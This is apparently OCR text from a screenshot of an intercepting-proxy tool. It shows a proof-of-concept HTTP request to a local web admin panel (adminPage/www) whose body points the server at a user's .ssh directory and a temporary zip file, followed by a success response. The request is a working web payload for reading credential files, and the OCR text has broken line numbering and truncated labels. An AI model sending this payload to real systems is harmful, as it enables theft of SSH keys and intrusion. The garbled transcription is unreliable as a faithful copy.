 Request
Pretty Raw Hex MarkInfo \n
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Accept: application/json, text/javascript, */*;
q=0.01
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
0 sec-ch-ua-platform: "macOS"
1 Origin: http://127.0.0.1:8088
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: http://127.0.0.1:8088/adminPage/www
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: Hm_lvt_f8cddee34ca21f05373a9388cfdd798b=
1697007254,1697015466,1697073461,1697455685;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1700685364;
OFBiz.Visitor=10506; SOLONID=
67d75cd3aa574abfa898543014c3c1ea
9 Connection: close
0
1 id=&dir=%2FUsers%2Fsnake%2F.ssh%2F&dirTemp=
%2Fvar%2Ffolders%2Fln%2Fsjz_zm513ng125ngw6c2b_lm0000
gn%2FT%2F1.zip
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=67d75cd3aa574abfa898543014c3c1ea
; path=/; Max-Age=7200; Expires=Fri, 29-Mar-2024
04:14:33 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 31
6 Date: Fri, 29 Mar 2024 02:14:33 GMT
7
8 {
"success":true,
"status":"200"
}
Inspector
Request Att
Request Bo
Request Co
Request Hea
Response H